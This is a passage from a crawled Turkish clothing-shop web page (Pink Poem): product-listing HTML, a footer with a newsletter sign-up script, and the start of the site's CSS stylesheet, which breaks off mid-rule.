<a href="http://www.pinkpoem.com/index.php?route=product/product&amp;path=15_32&amp;product_id=698&amp;sort=p.price&amp;order=ASC" class="pgs-action-btn btnPopupShoppingCartAdd" id="btnPopupShoppingCartAdd" title="İNCELE"><i class="fa fa-search"></i><span class="incelebuton hidden-xs">İNCELE</span></a></div>
</div>
</div>

										
									</div>
								</div>
							</div>
													<div class="product-layout product-list col-xs-3">
							
<div class="product-thumb">
<div class="image"><a href="http://www.pinkpoem.com/index.php?route=product/product&amp;path=15_32&amp;product_id=570&amp;sort=p.price&amp;order=ASC">
<img class="swapImage {src: 'https://www.pinkpoem.com/image/cache/catalog/2019 sonbahar dış çekim/Untitled Capture5838 1-230x320.jpg'}" src="https://www.pinkpoem.com/image/cache/catalog/2019 sonbahar dış çekim/Untitled Capture5834 1-230x320.jpg" 
title="ÇİÇEK DESEN BASKILI SWEAT" alt="ÇİÇEK DESEN BASKILI SWEAT" style="border:none"/></a></div>
<div> 


<div class="pgs-action-bottom">
<div class="pgs-action-bottom-top"><span>&nbsp;</span></div>
<a class="pgs-action-name" href="http://www.pinkpoem.com/index.php?route=product/product&amp;path=15_32&amp;product_id=570&amp;sort=p.price&amp;order=ASC" title="ÇİÇEK DESEN BASKILI SWEAT">
<h1 class="urunname">ÇİÇEK DESEN BASKILI SWEAT</h1></a>
<div class="pgs-action-down">
<div class="pgs-action-price-master">
<div class="pgs-action-price-div">

<div class="pgs-action-price pgs-action-price-new">0,00 TL</div>
</div>
<div class="pgs-action-discount">

</div>
</div>
<div class="hincele"><span class="hidden-xs oz-ucretsiz-kargo-empty">Ücretsiz Kargo</span>
<a href="http://www.pinkpoem.com/index.php?route=product/product&amp;path=15_32&amp;product_id=570&amp;sort=p.price&amp;order=ASC" class="pgs-action-btn btnPopupShoppingCartAdd" id="btnPopupShoppingCartAdd" title="İNCELE"><i class="fa fa-search"></i><span class="incelebuton hidden-xs">İNCELE</span></a></div>
</div>
</div>

										
									</div>
								</div>
							</div>
											</div>
					<div class="row">
						<div class="col-xs-12 text-center"><ul class="pagination"><li class="active"><span>1</span></li><li><a href="http://www.pinkpoem.com/index.php?route=product/category&amp;path=15_32&amp;sort=p.price&amp;order=ASC&amp;page=2">2</a></li><li><a href="http://www.pinkpoem.com/index.php?route=product/category&amp;path=15_32&amp;sort=p.price&amp;order=ASC&amp;page=3">3</a></li><li><a href="http://www.pinkpoem.com/index.php?route=product/category&amp;path=15_32&amp;sort=p.price&amp;order=ASC&amp;page=4">4</a></li><li><a href="http://www.pinkpoem.com/index.php?route=product/category&amp;path=15_32&amp;sort=p.price&amp;order=ASC&amp;page=5">5</a></li><li><a href="http://www.pinkpoem.com/index.php?route=product/category&amp;path=15_32&amp;sort=p.price&amp;order=ASC&amp;page=6">6</a></li><li><a href="http://www.pinkpoem.com/index.php?route=product/category&amp;path=15_32&amp;sort=p.price&amp;order=ASC&amp;page=7">7</a></li><li><a href="http://www.pinkpoem.com/index.php?route=product/category&amp;path=15_32&amp;sort=p.price&amp;order=ASC&amp;page=8">8</a></li><li><a href="http://www.pinkpoem.com/index.php?route=product/category&amp;path=15_32&amp;sort=p.price&amp;order=ASC&amp;page=2"><i class="fa fa-angle-right"></i></a></li><li><a href="http://www.pinkpoem.com/index.php?route=product/category&amp;path=15_32&amp;sort=p.price&amp;order=ASC&amp;page=8"><i class="fa fa-angle-double-right"></i></a></li></ul></div>
					</div>
															</div>
		</div>
	</div>
</div>
	<footer>
		<div class="footer-top">
			<div class="container">
				<div class="row">
					<div class="info-item col-xs-6 col-md-3">
						<span class="info-icon return"></span>
						<h3>İade & Değişim</h3>
						<p class="hidden-xs">Satın aldığınız ürünü 14 gün içinde ücretsiz olarak iade & değişim yapabilirsiniz.</p>
					</div>

					<div class="info-item col-xs-6 col-md-3">
						<span class="info-icon shipping"></span>
						<h3>Ücretsiz Kargo</h3>
						<p class="hidden-xs">Yapacağınız 100 TL ve üzeri tüm alışverişlerinizde kargo ücretsizdir.</p>
					</div>
					
					<div class="info-item col-xs-6 col-md-3">
						<span class="info-icon safepay"></span>
						<h3>Güvenli Ödeme</h3>
						<p class="hidden-xs">Kredi kartı alışverişlerinde bilgileriniz 128 bit SSL güvenlik sistemini korunmaktadır.</p>
					</div>
					
					<div class="info-item col-xs-6 col-md-3">
						<span class="info-icon helpdesk"></span>
						<h3>7/24 Yardım Merkezi</h3>
						<p class="hidden-xs">Müşteri temsilcilerimiz ile online görüşme yapabilirsiniz.</p>
					</div>
				</div>
			</div>
		</div>

		<div class="footer-bottom">
			<div class="container">
				<div class="row">
					<div class="col-xs-12 col-md-4 left-block">
						<h5>BÜLTENE ABONE OL</h5>
						<div id="newsletter" class="input-group">
							<input type="text" name="newsletter" id="newsletter_email" value="" placeholder="e-posta adresiniz..." class="form-control input-lg" />
							<span class="input-group-btn">
								<button type="button" id="button-newsletter" class="btn btn-warning btn-lg"><i class="fa fa-envelope-o"></i></button>
							</span>
						</div>
						<p class="newsletter-info">KAMPANYA ve YENİLİKLERDEN HABERDAR OLMAK İÇİN ŞİMDİ KAYDOLUN.</p>
						<h5>TAKİP EDİN</h5>

						<div class="socialIcon">
							<ul class="list-unstyled">
								<li class="facebook"><a href="https://www.facebook.com/"></a></li>
								<li class="google"><a href="https://plus.google.com/"></a></li>
								<li class="instagram"><a href="https://instagram.com/"></a></li>
								<li class="twitter"><a href="https://twitter.com/"></a></li>
								<li class="pinterest"><a href="https://pinterest.com/"></a></li>
							</ul>
						</div>
					</div>

					<div class="col-xs-12 col-md-8 hidden-xs">
						<div class="row">
							<div class="col-xs-6 col-md-4">
								<h5>DAHA FAZLA BİLGİ</h5>
								<ul class="list-unstyled">
									
									<li><a href="https://www.pinkpoem.com/index.php?route=account/return/add">Ürün İadesi</a></li>
									<li><a href="http://www.pinkpoem.com/index.php?route=information/sitemap">Site Haritası</a></li>
									<li><a href="https://www.pinkpoem.com/index.php?route=account/order">Siparişlerim</a></li>
									<li><a href="https://www.pinkpoem.com/index.php?route=account/wishlist">Alışveriş Listem</a></li>
								</ul>
							</div>
							<div class="col-xs-6 col-md-4">
								<h5>ÖNERİLER</h5>
								<ul class="list-unstyled">
									<li><a href="http://www.pinkpoem.com/index.php?route=product/manufacturer">Markalar</a></li>
									<li><a href="http://www.pinkpoem.com/index.php?route=product/special">Kampanyalar</a></li>
									<li><a href="https://www.pinkpoem.com/index.php?route=account/newsletter">Bülten Aboneliği</a></li>
								</ul>
							</div>
							<div class="col-xs-6 col-md-4">
								<h5>KURUMSAL</h5>
								<ul class="list-unstyled">
									<li><a href="http://www.pinkpoem.com/index.php?route=information/contact">İletişim</a></li>
																		
											<li><a href="http://www.pinkpoem.com/kadın giyim">pink poem blog</a></li>
																		
											<li><a href="http://www.pinkpoem.com/hakkimizda">Pink Poem Mağazacılık Toptan Tekstil</a></li>
																		
											<li><a href="http://www.pinkpoem.com/odeme-kargo-teslimat">Ödeme, Kargo ve Teslimat </a></li>
																		
											<li><a href="http://www.pinkpoem.com/gizlilik-ilkeleri">Gizlilik İlkeleri</a></li>
																	</ul>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		
		<div class="footer-end">
			<div class="container">
				<div class="row hidden-sm hidden-md hidden-lg">
					<div class="col-xs-12">
						<div class="pageupwrap">
							<a class="pageup" href="javascript:void(0);" rel="nofollow" title="Yukarı">YUKARI ÇIK</a>
						</div>
						<div class="text-center copyright">
							© 2015 - 2025 TÜM HAKLARI SAKLIDIR.
						</div>
					</div>
				</div>
				<div class="row hidden-xs">
					<div class="col-xs-12 col-sm-4 text-left copyright">
						© 2015 - 2025 TÜM HAKLARI SAKLIDIR.
					</div>
					<div class="col-xs-12 col-sm-8 payments">
						<img src="catalog/view/theme/default/image/odeme.png" alt="Ödeme Seçenekleri" width="576" height="21" class="img-responsive pull-right" />
					</div>
				</div>
			</div>
		</div>
	</footer>	
</div>	
	<div class="cart-side-wrapper cart-side-wrapper-expanded">
	<span id="cart-close" ><i class="fa fa-times"></i></span>
	<div class="mobile-menu-inner">
		<h3><i class="fa fa-shopping-cart"></i> SEPETİM</h3>
					<p class="text-center"><h4>Alışveriş Sepetiniz Boş</h4><p>Alışveriş sepetine henüz ürün eklemedin. Alışverişe kaldığın yerden devam edebilir ya da bütün ürünlerimize göz atabilirsin.</p></p>
			</div>
</div>	
</div>
<div class="hidden-sm hidden-md hidden-lg" id="fixednav">
	<ul>
		<li><a href="javascript:void(0);" class="to-navigation"></a></li>
		<li><a href="javascript:void(0);" class="to-account"></a></li>
		<li><a href="http://www.pinkpoem.com/" class="to-homepage"></a></li>
		<li><a href="tel:+905375192831" class="to-contactus"></a></li>
		<li><a href="javascript:void(0);" class="to-shoppingcart"></a>
		</li>
	</ul> 
</div>
<a href="javascript:void(0);" id="toTop" class="hidden-xs"><span id="toTopHover"><i class="fa fa-level-up"></i></span>YUKARI ÇIK</a>
<script type="text/javascript"><!--
	$('#button-newsletter').on('click', function() {
		$.ajax({
			url: 'index.php?route=module/newsletter/validate',
			type: 'post',
			data: $('#newsletter_email'),
			dataType: 'json',
			success: function(json) {
				if (json['error']) {
					alert(json['error']['warning']);
				} else {
					alert(json['success']);
					
					$('#newsletter_email').val('');
				}
			}
		});	
	});	
//--></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.pinkpoem.com/catalog/view/theme/default/stylesheet/stylesheet.css
body_size: 51554
content:
@font-face{
    font-family: 'dinpro-regularregular';
    src: url('../fonts/ff_din_pro_regular_italic-webfont.eot');
    src: url('../fonts/ff_din_pro_regular_italic-webfont.eot?#iefix') format('embedded-opentype'),
         url('../fonts/ff_din_pro_regular_italic-webfont.woff') format('woff'),
         url('../fonts/ff_din_pro_regular_italic-webfont.ttf') format('truetype'),
         url('../fonts/ff_din_pro_regular_italic-webfont.svg#dinpro-regularregular') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face{
    font-family: 'dinpromedium';
    src: url('../fonts/ff_din_pro_medium_italic-webfont.eot');
    src: url('../fonts/ff_din_pro_medium_italic-webfont.eot?#iefix') format('embedded-opentype'),
         url('../fonts/ff_din_pro_medium_italic-webfont.woff') format('woff'),
         url('../fonts/ff_din_pro_medium_italic-webfont.ttf') format('truetype'),
         url('../fonts/ff_din_pro_medium_italic-webfont.svg#dinpromedium') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face{
    font-family: 'dinprolight';
    src: url('../fonts/ff_din_pro_light_italic-webfont.eot');
    src: url('../fonts/ff_din_pro_light_italic-webfont.eot?#iefix') format('embedded-opentype'),
         url('../fonts/ff_din_pro_light_italic-webfont.woff') format('woff'),
         url('../fonts/ff_din_pro_light_italic-webfont.ttf') format('truetype'),
         url('../fonts/ff_din_pro_light_italic-webfont.svg#dinprolight') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face{
    font-family: 'dinproblack';
    src: url('../fonts/ff_din_pro_black_italic-webfont.eot');
    src: url('../fonts/ff_din_pro_black_italic-webfont.eot?#iefix') format('embedded-opentype'),
         url('../fonts/ff_din_pro_black_italic-webfont.woff') format('woff'),
         url('../fonts/ff_din_pro_black_italic-webfont.ttf') format('truetype'),
         url('../fonts/ff_din_pro_black_italic-webfont.svg#dinproblack') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face{
    font-family: 'dinprobold';
    src: url('../fonts/ff_din_pro_bold_italic-webfont.eot');
    src: url('../fonts/ff_din_pro_bold_italic-webfont.eot?#iefix') format('embedded-opentype'),
         url('../fonts/ff_din_pro_bold_italic-webfont.woff') format('woff'),
         url('../fonts/ff_din_pro_bold_italic-webfont.ttf') format('truetype'),
         url('../fonts/ff_din_pro_bold_italic-webfont.svg#dinprobold') format('svg');
    font-weight: normal;
    font-style: normal;
}
*{
	font-size: 12px;
	font-family: 'dinpro-regularregular', Helvetica,sans-serif;
}
body {
	font-family: 'dinpro-regularregular', Helvetica,sans-serif;
	font-weight: 400;
	color: #666;
	font-size: 12px;
	line-height: 20px;
	width: 100%;
}
h1, h2, h3, h4, h5, h6 {
	font-family: 'dinprobold', Helvetica,sans-serif;
	color: #444;
}
/* default font size */
.fa {
	font-size: 14px;
}
/* Override the bootstrap defaults */
h1 {
	font-size: 33px;
}
h2 {
	font-size: 27px;
}
h3 {
	font-size: 18px;
}
h4 {
	font-size: 15px;
}
h5 {
	font-size: 12px;
}
h6 {
	font-size: 10.2px;
}
a {
	color: #000000;
	-webkit-transition: all 0.1s ease-in-out;
	-moz-transition: all 0.1s ease-in-out;
	-o-transition: all 0.1s ease-in-out;
	-ms-transition: all 0.1s ease-in-out;
	transition: all 0.1s ease-in-out;
}
a:hover {
	text-decoration: none;
}
legend {
	font-size: 18px;
	padding: 7px 0px
}
label {
	font-size: 12px;
	font-weight: normal;
}
.sale-label::before {
    content: "";
    position: absolute;
    right: -11px;
    top: - 0.5em;
    bottom: 0;
    width: 0;
    height: 0;
    border-right: 12px solid transparent;
    border-top: 12px solid #ee0668;
    border-bottom: 12px solid #ee0668;
}
.sale-label {
    position: absolute;
    top: 0px;
    left: 0px;
    background: #ee0668;
    z-index: 1;
    color: #fff;
    -webkit-border-top-left-radius: 2px;
    -webkit-border-bottom-left-radius: 2px;
    -moz-border-radius-topleft: 2px;
    -moz-border-radius-bottomleft: 2px;
    border-top-left-radius: 2px;
    border-bottom-left-radius: 2px;
    padding: 2px 8px;
    -webkit-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    font-family: 'Roboto Slab', serif;
}

.outer-wrapper {
	max-width: 100%; 
	position: relative; 
	overflow: hidden;
}
.site-wrapper {
	left: 0;
	overflow: hidden;
	overflow-y: auto;
	position: relative;
	width: 100%;
	height: 100%;
}
.mobile-menu-wrapper {
	width: 320px;
	height: 100%;
	position: fixed;
	overflow: hidden;
	top: 0;
	left: -320px;
	background: #000000;
}
.mobile-menu-wrapper > .mobile-menu-inner {
	padding-bottom:35px;
}
.cart-expanded .site-wrapper {
	left: -320px;
}
.menu-expanded .site-wrapper {
	left: 320px;
}
.menu-expanded .mobile-menu-wrapper {
	left: 0;
}
.mobile-menu-inner {
	overflow-x: hidden;
	overflow-y: scroll;
	position: absolute;
	right: -20px;
	top: 0;
	bottom: 0;
	left: 0;
	height: 100%;
}
.cart-side-wrapper .mobile-menu-inner  > .cart-inner,
.cart-side-wrapper .mobile-menu-inner  > .cart-side-inner-wrapper{
	padding:10px;
}
.cart-side-wrapper .mobile-menu-inner  .table {
	margin-bottom: 0px;
	color:#000000;
}
.cart-side-wrapper .mobile-menu-inner  > .cart-side-inner-wrapper   .table{
	margin-bottom: 10px;
}
.mobile-menu-wrapper,
.site-wrapper,
.cart-side-wrapper {
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}
.site-wrapper-overlay {
	width: 100%;
	height: 100%;
	display: none;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 999;
	background: #000000;
	opacity: 0.7;
	overflow: hidden;
	overflow-y: auto;
}
.cart-side-wrapper {
	width: 320px;
	height: 100%;
	position: fixed;
	overflow: hidden;
	top: 0;
	right: -320px;
	color: #fff;
	background:#FFFFFF;
}
.cart-expanded .cart-side-wrapper {
	right: 0;
}
.cart-expanded {
	left: -300px;
}
.cart-side-wrapper h3 {
	font-size: 24px;
	text-align: center;
	padding: 40px 0 30px 0;
	margin:0px;
	position: relative;
	color:#000000;
	border-bottom: #333333 1px solid;
}
.cart-side-wrapper h3 > i {
	font-size: 24px;
	margin:0px;
	color:#000000;
	margin-right:5px;
}
.cart-side-wrapper #cart-close {
	position: absolute;
	z-index:9999;
	top:5px;
	left:5px;
	font-size:12px;
	display:inline-block;
	color:#000000;
	width:25px;
	height:25px;
	line-height:25px;
	cursor:pointer;
	-webkit-transition: all 0.1s ease-in-out;
	-moz-transition: all 0.1s ease-in-out;
	-o-transition: all 0.1s ease-in-out;
	-ms-transition: all 0.1s ease-in-out;
	transition: all 0.1s ease-in-out;
}
.cart-side-wrapper h3 > span > i {
	width:24px;
	height:24px;
	line-height:24px;
	display:block;
}
.cart-side-wrapper h3 > span:hover {
	color:#ee0668;
}
.cart-side-wrapper h4 {
	font-size: 26px;
	font-style: italic;
	font-weight: normal;
	height: 30px;
	line-height: 30px;
	margin: 20px 0 20px 0;
	text-align: center;
	color: #000000;
}
.mobile-menu-inner > p {
	color:#000000;
	padding:20px;
	text-align:center;
}
#menu-close {
  position: absolute;
  top: 5px;
  right: 5px;
  font-size: 12px;
  display: inline-block;
  color: #FFFFFF;
  width: 25px;
  height: 25px;
  line-height: 25px;
  cursor: pointer;
  z-index:99;
  -webkit-transition: all 0.1s ease-in-out;
  -moz-transition: all 0.1s ease-in-out;
  -o-transition: all 0.1s ease-in-out;
  -ms-transition: all 0.1s ease-in-out;
  transition: all 0.1s ease-in-out;
}
.mobile-menu {
	border-bottom: 1px solid #222222;
	padding: 30px 0 0 0;
}
.mobile-menu li a {
	color: #FFFFFF;
	padding: 0 0 0 20px;
}
.mobile-menu li {
	margin: 0 0 30px 0;
	position: relative;
	width: 320px;
}
.mobile-menu:first-child {
	margin-top: 10px;
}

.mobile-menu:first-child li {
	display:inline-block;
	width:49%;
	margin: 0 0 20px 0;
	text-align:center;
}
.mobile-menu:first-child li  a {
	padding: 0px;
	display:block;
	font-size:14px;
}
.mobile-menu:first-child li  a i {
	font-size:16px;
	margin-right:5px;
}
.mobile-menu:first-child li:first-child {
	border-right: 1px solid #222222;
}

.mobile-menu li ul {
	background: #222222;
	padding: 18px 0 1px 0;
	margin: 18px 0;
}
.mobile-menu li ul li ul {
	background: #111111;
}
.mobile-menu li li {
	margin: 0 0 20px 0;
	padding: 0;
	font-size: 14px;
}
.menu-expand {
	color: #FFFFFF;
	font-size: 12px;
	position: absolute;
	top: -10px;
	right: 20px;
	border: 2px solid #222222;
	width: 30px;
	height: 30px;
	line-height: 30px;
	text-align: center;
	display:inline-block;
}
.mobile-menu li .menu-expand {
	border: #222222 2px solid;
}
.mobile-menu li li .menu-expand {
	border: #222222 2px solid;
}
.mobile-menu li {
	display: block;
}
.sub-menu:before {
	content: '';
	width: 0;
	height: 0;
	border-left: 6px solid transparent;
	border-right: 6px solid transparent;
	position: absolute;
	top: 33px;
	right: 30px;
}
.mobile-menu li .sub-menu:before {
	border-bottom: 6px solid #222222;
}
.mobile-menu li li .sub-menu:before {
	border-bottom: 6px solid #111111;
	top: 43px;
}
.menu-expand:hover {
	cursor: pointer;
}
.mobile-menu li .sub-menu {
	display: none;
}
.expanded-mobile-menu {
	display: block;
}

select.form-control, textarea.form-control, input[type="text"].form-control, input[type="password"].form-control, input[type="datetime"].form-control, input[type="datetime-local"].form-control, input[type="date"].form-control, input[type="month"].form-control, input[type="time"].form-control, input[type="week"].form-control, input[type="number"].form-control, input[type="email"].form-control, input[type="url"].form-control, input[type="search"].form-control, input[type="tel"].form-control, input[type="color"].form-control {
	font-size: 12px;
}
.input-group input, .input-group select, .input-group .dropdown-menu, .input-group .popover {
	font-size: 12px;
}
.input-group .input-group-addon {
	font-size: 12px;
	height: 30px;
}
/* Fix some bootstrap issues */
span.hidden-xs, span.hidden-sm, span.hidden-md, span.hidden-lg {
	display: inline;
}

.nav-tabs {
	margin-bottom: 15px;
}
div.required .control-label:before {
	content: '* ';
	color: #F00;
	font-weight: bold;
}
/* Gradent to all drop down menus */
.dropdown-menu li > a:hover {
	text-decoration: none;
	color: #FFFFFF;
	background-color: #000000;
}
/* top */
#top {
	background-color: #EEEEEE;
	border-bottom: 1px solid #e2e2e2;
	padding: 4px 0px 3px 0;
	margin: 0 0 20px 0;
	min-height: 40px;
}
#top .container {
	padding: 0 20px;
}
#top #currency .currency-select {
	text-align: left;
}
#top #currency .currency-select:hover {
	text-shadow: none;
	color: #ffffff;
	background-color: #229ac8;
	background-image: linear-gradient(to bottom, #23a1d1, #1f90bb);
	background-repeat: repeat-x;
}
#top .btn-link, #top-links li, #top-links a {
	color: #888;
	text-shadow: 0 1px 0 #FFF;
	text-decoration: none;
}
#top .btn-link:hover, #top-links a:hover {
	color: #444;
}
#top-links .dropdown-menu a {
	text-shadow: none;
}
#top-links .dropdown-menu a:hover {
	color: #FFF;
}
#top .btn-link strong {
	font-size: 14px;
        line-height: 14px;
}
#top-links {
	padding-top: 6px;
}
#top-links a + a {
	margin-left: 15px;
}
/* logo */
#logo {
	margin:10px 0 10px 0;
}
#logo > a {
	display:inline-block;
}


/* search */
#search {
	margin:10px 0px 10px 0px;
}
#search .input-lg {
	height: 40px;
	line-height: 20px;
	padding: 0 10px;
	border-top-left-radius: 2px;
	border-bottom-left-radius: 2px;
	font-family: 'dinpro-regularregular', sans-serif;
	font-size:13px;
}
#search .input-lg:focus {
	border-color:#C0C0C0;
	box-shadow: none;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	-moz-transition: none;
	-webkit-transition: none;
	-webkit-transition: border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;
	-o-transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
	transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
}
.input-group-btn:last-child > .btn, .input-group-btn:last-child > .btn-group {
	margin-left: 0px;
}
#search .btn-lg {
	font-size: 15px;
	line-height: 18px;
	padding: 10px 20px;
	border-top-right-radius: 2px;
	border-bottom-right-radius: 2px;
	color:#FFFFFF;
	border-color:#000000;
	background:#000000;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}
#search .btn-lg:hover {
	outline:none;
	box-shadow:none;
	border-color:#dc3434;
	background:#ee0668;
}
#user-menu {
	margin:25px 0px 10px 0px;
}
#user-menu > a {
	margin-right:8px;
}
#user-menu > a  > i {
	margin-right:5px;
}
#user-menu > a:hover {
	color:#ee0668;
}
/* cart */
#cart-button {
	margin:10px 0px 0px 0px;
	line-height: 30px;
	border:none;
	box-shadow:none;
	-webkit-transition: all 0.1s ease-in-out;
	-moz-transition: all 0.1s ease-in-out;
	-o-transition: all 0.1s ease-in-out;
	-ms-transition: all 0.1s ease-in-out;
	transition: all 0.1s ease-in-out;
}
#cart-button > span {
	background: url(../image/cart-icon.png) no-repeat 0 0;
	display:inline-block;
	width: 21px;
	height: 25px;
	margin-right: 5px;
	font-size: 14px;
	font-family: 'dinprobold', sans-serif;
	text-align: center;
	color: #fff;
	float:left;
	position: relative;
}
#cart-button:hover {
	color:#ee0668;
}
#cart-button:hover > span {
	background-position: 0 -35px;
}
#cart {
	margin:10px 0px 10px 0px;
}
#cart > .btn {
	font-size: 12px;
	line-height: 18px;
	color: #FFF;
}
#cart.open > .btn {
	background-image: none;
	background-color: #FFFFFF;
	border: 1px solid #E6E6E6;
	color: #666;
	box-shadow: none;
	text-shadow: none;
}
#cart.open > .btn:hover {
	color: #444;
}
#cart .dropdown-menu {
	background: #eee;
	z-index: 1001;
}
#cart .dropdown-menu {
	min-width: 100%;
}
	@media (max-width: 478px) {
		#cart .dropdown-menu {
			width: 100%;
		}
	}
#cart .dropdown-menu table {
	margin-bottom: 10px;
}
#cart .dropdown-menu li > div {
	min-width: 427px;
	padding: 0 10px;
}
	@media (max-width: 478px) {
		#cart .dropdown-menu li > div {
			min-width: 100%;
		}
	}
#cart .dropdown-menu li p {
	margin: 20px 0;
}
/* menu */
.navbar {
  position: relative;
  min-height: 20px;
  margin-bottom: 5px;
}
#menu {
	background-color: #000000;
	min-height: 20px;
	border-radius: 0px;
}
#menu .nav > li > a {
	color: #FFFFFF;
	padding: 8px 15px 8px 15px;
	border-left: 1px solid #222222;
	font-family: 'dinpromedium' !important;
	min-height: 15px;
	background-color: transparent;
	transition: all 200ms ease-in-out;
	-webkit-transition: all 200ms ease-in-out;
	-moz-transition: all 200ms ease-in-out;
	-o-transition: all 200ms ease-in-out;
}
#menu .nav > li:last-child > a {
	border-right: 1px solid #222222;
}
#menu .nav > li:hover > a, #menu .nav > li > a:hover, #menu .nav > li.open > a {
	background-color: #ee0668;
	color:#FFFFFF;
}
#menu .dropdown-menu {
	padding-bottom: 0;
}
#menu .dropdown-inner {
	display: table;
}
#menu .dropdown-inner ul {
	display: table-cell;
}
#menu .dropdown-inner a {
	min-width: 175px;
	display: block;
	padding: 3px 20px;
	clear: both;
	line-height: 20px;
	color: #333333;
	font-size: 12px;
}
#menu .dropdown-inner li a:hover {
	color: #FFFFFF;
}
#menu .see-all {
	display: block;
	margin-top: 0.5em;
	border-top: 1px solid #DDD;
	padding: 3px 10px;
	-webkit-border-radius: 0 0 4px 4px;
	-moz-border-radius: 0 0 4px 4px;
	border-radius: 0 0 3px 3px;
	font-size: 10px;
	position:relative;
	font-family: 'dinprobold' !important;
}
#menu .see-all > i {
	font-size: 10px;
	position:absolute;
	top:8px;
	right:5px;
}
#menu .see-all:hover, #menu .see-all:focus {
	text-decoration: none;
	color: #FFFFFF;
	background-color: #000000;
}
#menu #category {
	float: left;
	padding-left: 15px;
	font-size: 16px;
	font-weight: 700;
	line-height: 40px;
	color: #fff;
	text-shadow: 0 1px 0 rgba(0, 0, 0, 0.2);
}
#menu .btn-navbar {
	font-size: 15px;
	font-stretch: expanded;
	color: #FFF;
	padding: 2px 18px;
	float: right;
}
#menu .btn-navbar:hover, #menu .btn-navbar:focus, #menu .btn-navbar:active, #menu .btn-navbar.disabled, #menu .btn-navbar[disabled] {
	color: #ffffff;
	background-color: #000000;
}
@media (min-width: 768px) {
	#menu .dropdown:hover .dropdown-menu {
		display: block;
	}
    .navbar-nav{
        float:none;
        margin: 0 auto;
        display: table;
        table-layout: fixed;
    }
}
@media (max-width: 767px) {
	#menu {
		border-radius: 4px;
	}
	#menu div.dropdown-inner > ul.list-unstyled {
		display: block;
	}
	#menu div.dropdown-menu {
		margin-left: 0 !important;
		padding-bottom: 10px;
		background-color: rgba(0, 0, 0, 0.1);
	}
	#menu .dropdown-inner {
		display: block;
	}
	#menu .dropdown-inner a {
		width: 100%;
		color: #fff;
	}
	#menu .dropdown-menu a:hover,
	#menu .dropdown-menu ul li a:hover {
		background: rgba(0, 0, 0, 0.1);
	}
	#menu .see-all {
		margin-top: 0;
		border: none;
		border-radius: 0;
		color: #fff;
	}
}
/* content */
#content {
	min-height: 600px;
}
/* footer */
footer {
	margin-top: 30px;
	background-color: #FFFFFF;
	border-top: 1px solid #EEEEEE;
	color: #000000;
}
footer > .container {
	padding:0px;
}
.info-item {
	padding: 40px 20px 10px 20px;
	min-height: 228px;
	text-align: center;
	border-right: 1px solid #EEEEEE;
}
.info-item:last-child {
	border-right: none;
}
.info-item > h3 {
	color:#000000;
}
.footer-top {
	background-color: #FFFFFF;
	border-bottom: 1px solid #EEEEEE;
}
.info-icon {
	display: block;
	margin: 0 auto 15px;
	width: 75px;
	height: 75px;
	background: url(../image/footer-icons.png) no-repeat;
}
.info-icon.return {
	background-position: 0px 0px;
}
.info-icon.shipping {
	background-position: 0px -85px;
}
.info-icon.safepay {
	background-position: 0px -170px;
}
.info-icon.security {
	background-position: 0px -255px;
}
.info-icon.helpdesk {
	background-position: 0px -340px;
}
.info-icon.mobile {
	background-position: 0px -425px;
}
.footer-bottom {
	background-color: #FFFFFF;
	border-bottom: 1px solid #EEEEEE;
	min-height: 200px;
	padding-top:10px;
	padding-bottom:10px;
}
.footer-bottom h5 {
	font-size: 16px;
	color: #333;
	margin-bottom: 10px;
}
.footer-bottom  ul li a {
  font-size: 12px;
  color: #3c3c3c;
  clear: both;
  line-height: 25px;
}
.footer-bottom  ul li a:hover {
  color: #ee0668;
}
#newsletter {
	margin:10px 0px 10px 0px;
}
#newsletter .input-lg {
	height: 40px;
	line-height: 20px;
	padding: 0 10px;
	border-top-left-radius: 2px;
	border-bottom-left-radius: 2px;
	font-family: 'dinpro-regularregular', sans-serif;
	font-size:19px;
}
#newsletter .input-lg:focus {
	border-color:#C0C0C0;
	box-shadow: none;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	-moz-transition: none;
	-webkit-transition: none;
	-webkit-transition: border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;
	-o-transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
	transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
}
.input-group-btn:last-child > .btn, .input-group-btn:last-child > .btn-group {
	margin-left: 0px;
}
#newsletter .btn-lg {
	font-size: 15px;
	line-height: 17px;
	padding: 10px 20px;
	border-top-right-radius: 2px;
	border-bottom-right-radius: 2px;
	color:#FFFFFF;
	border-color:#000000;
	background:#000000;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}
#newsletter .btn-lg i {
	font-size: 18px;
}
#newsletter .btn-lg:hover {
	outline:none;
	box-shadow:none;
	border-color:#dc3434;
	background:#ee0668;
}
.newsletter-info {
	font-size:10px;
	padding:10px 0px;
}
.socialIcon li {
	float:left;
	width:30px;
	height:30px;
	background:url(../image/socialicon.png) no-repeat;
	margin-right:15px;
	margin-bottom:10px;
}
.socialIcon li a {
	width:30px;
	height:30px;
	display:block;
}
.socialIcon li.facebook {
	background-position:0px 0px;
}
.socialIcon li.twitter {
	background-position:-30px 0px;
}
.socialIcon li.google {
	background-position:-60px 0px;
}
.socialIcon li.pinterest {
	background-position:-90px 0px;
}
.socialIcon li.instagram {
	background-position:-120px 0px;
}
.socialIcon li:hover {
	background-position-y:bottom;
}
.footer-end {
